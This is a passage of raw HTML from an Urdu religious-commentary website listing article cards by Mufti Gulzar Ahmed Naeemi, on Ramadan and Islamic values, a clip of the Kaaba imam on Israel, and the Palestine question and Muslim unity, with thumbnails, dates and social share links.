href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2Fnarcissistic-boss-a-toxic-experience%2F&amp;linkname=%D9%86%D8%B1%DA%AF%D8%B3%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%20%D8%A8%D8%A7%D8%B3%3A%20%D8%AE%D8%A7%D9%85%D9%88%D8%B4%20%D8%B2%DB%81%D8%B1%20%D8%AC%D9%88%20%D8%A2%D9%BE%20%DA%A9%DB%8C%20%D8%B5%D9%84%D8%A7%D8%AD%DB%8C%D8%AA%DB%8C%DA%BA%20%DA%86%D8%A7%D9%B9%20%D9%84%DB%8C%D8%AA%D8%A7%20%DB%81%DB%92" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15702" class="post-15702 post type-post status-publish format-standard has-post-thumbnail hentry category-33 layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/battle-of-right-and-wrong/" rel="bookmark" title="یہ  معرکہ حق و باطل ہے. تحریر: مفتی گلزار احمد نعیمی"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi-.png.webp 1200w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--300x150.png.webp 300w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--1024x512.png.webp 1024w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--768x384.png.webp 768w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="465" src="https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi-.png" alt="The Battle of Right and Wrong" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi-.png 1200w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--300x150.png 300w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--1024x512.png 1024w, https://ahleharam.com/wp-content/uploads/2025/04/mufti-Gulzar-Ahmed-Naeemi--768x384.png 768w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/battle-of-right-and-wrong/" rel="bookmark">یہ  معرکہ حق و باطل ہے. تحریر: مفتی گلزار احمد نعیمی</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/gulzarahmed/" title="Posts by Mufti Gulzar Ahmed Naeemi Naeemi" rel="author">Mufti Gulzar Ahmed Naeemi Naeemi</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-04-15T14:13:28+05:00" content="2025-04-15">April 15, 2025</time><time class="updated" datetime="2025-04-15T14:38:09+05:00">April 15, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>یہ&nbsp; معرکہ حق و باطل ہے تحریر: مفتی گلزار احمد نعیمی ‎آج کل سوشل میڈیا پر امام کعبہ شیخ عبدالرحمن السدیس کا ایک کلپ گردش کر رہا ہے جس میں انھوں نے اسرائیل کے خلاف&hellip;&nbsp;<a href="https://ahleharam.com/battle-of-right-and-wrong/" rel="bookmark"><span class="screen-reader-text">یہ  معرکہ حق و باطل ہے. تحریر: مفتی گلزار احمد نعیمی</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/battle-of-right-and-wrong/" data-a2a-title="یہ  معرکہ حق و باطل ہے. تحریر: مفتی گلزار احمد نعیمی"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2Fbattle-of-right-and-wrong%2F&amp;linkname=%DB%8C%DB%81%C2%A0%20%D9%85%D8%B9%D8%B1%DA%A9%DB%81%20%D8%AD%D9%82%20%D9%88%20%D8%A8%D8%A7%D8%B7%D9%84%20%DB%81%DB%92.%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15692" class="post-15692 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-columns layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/ramzan-and-islamic-values/" rel="bookmark" title="‎رمضان اور اسلامی اقدار . مفتی گلزار احمد نعیمی"><img width="930" height="488" src="https://ahleharam.com/wp-content/uploads/2025/03/‎رمضان-اور-اسلامی-اقدار.png" class=" wp-post-image" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/03/‎رمضان-اور-اسلامی-اقدار.png 1200w, https://ahleharam.com/wp-content/uploads/2025/03/‎رمضان-اور-اسلامی-اقدار-300x158.png 300w, https://ahleharam.com/wp-content/uploads/2025/03/‎رمضان-اور-اسلامی-اقدار-1024x538.png 1024w, https://ahleharam.com/wp-content/uploads/2025/03/‎رمضان-اور-اسلامی-اقدار-768x403.png 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/ramzan-and-islamic-values/" rel="bookmark">‎رمضان اور اسلامی اقدار . مفتی گلزار احمد نعیمی</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/gulzarahmed/" title="Posts by Mufti Gulzar Ahmed Naeemi Naeemi" rel="author">Mufti Gulzar Ahmed Naeemi Naeemi</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-03-26T12:36:03+05:00" content="2025-03-26">March 26, 2025</time><time class="updated" datetime="2025-03-26T14:29:12+05:00">March 26, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>‎رمضان اور اسلامی اقدار‎رمضان المبارک اپنی تمام تر برکتوں اور رحمتوں کے ساتھ عالم اسلام پر سائیہ افگن ہے اور اہل ایمان اس کی بابرکت ساعتوں سے متمتع ہو رہے ہیں. آج امت کو جتنے&hellip;&nbsp;<a href="https://ahleharam.com/ramzan-and-islamic-values/" rel="bookmark"><span class="screen-reader-text">‎رمضان اور اسلامی اقدار . مفتی گلزار احمد نعیمی</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/ramzan-and-islamic-values/" data-a2a-title="‎رمضان اور اسلامی اقدار . مفتی گلزار احمد نعیمی"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2Framzan-and-islamic-values%2F&amp;linkname=%E2%80%8E%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D8%A7%D9%82%D8%AF%D8%A7%D8%B1%20.%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15608" class="post-15608 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-33 layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d9%88%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%85%d8%aa/" rel="bookmark" title="مسئلہ فلسطین اور اتحاد امت  تحریر: مفتی گلزار احمد نعیمی"><picture class="wp-post-image" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2024/10/41-1.jpg.webp 1920w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-300x120.jpg.webp 300w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-1024x410.jpg.webp 1024w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-768x307.jpg.webp 768w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-1536x614.jpg.webp 1536w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-800x320.jpg.webp 800w" sizes="(max-width: 930px) 100vw, 930px"/>
<img width="930" height="372" src="https://ahleharam.com/wp-content/uploads/2024/10/41-1.jpg" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2024/10/41-1.jpg 1920w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-300x120.jpg 300w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-1024x410.jpg 1024w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-768x307.jpg 768w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-1536x614.jpg 1536w, https://ahleharam.com/wp-content/uploads/2024/10/41-1-800x320.jpg 800w" sizes="(max-width: 930px) 100vw, 930px"/>
</picture>
</a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d9%88%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%85%d8%aa/" rel="bookmark">مسئلہ فلسطین اور اتحاد امت  تحریر: مفتی گلزار احمد نعیمی</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2024-10-25T10:36:08+05:00" content="2024-10-25">October 25, 2024</time><time class="updated" datetime="2024-10-25T10:50:05+05:00">October 25, 2024</time></li></ul><div class="excerpt-wrap entry-summary"><p>مسئلہ فلسطین اور اتحاد امت  تحریر: مفتی گلزار احمد نعیمی 07 اکتوبر2023 کو طوفان الاقصیٰ آپریشن حماس کی طرف سے اسرائیل پر ایک ایسا حملہ تھا جس نے صیہونی ریاست کے غرور کو خاک میں&hellip;&nbsp;<a href="https://ahleharam.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d9%88%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%85%d8%aa/" rel="bookmark"><span class="screen-reader-text">مسئلہ فلسطین اور اتحاد امت  تحریر: مفتی گلزار احمد نعیمی</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d9%88%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%85%d8%aa/" data-a2a-title="مسئلہ فلسطین اور اتحاد امت  تحریر: مفتی گلزار احمد نعیمی"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d9%2585%25d8%25b3%25d8%25a6%25d9%2584%25db%2581-%25d9%2581%25d9%2584%25d8%25b3%25d8%25b7%25db%258c%25d9%2586-%25d8%25a7%25d9%2588%25d8%25b1-%25d8%25a7%25d8%25aa%25d8%25ad%25d8%25a7%25d8%25af-%25d8%25a7%25d9%2585%25d8%25aa%2F&amp;linkname=%D9%85%D8%B3%D8%A6%D9%84%DB%81%20%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%85%D8%AA%20%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
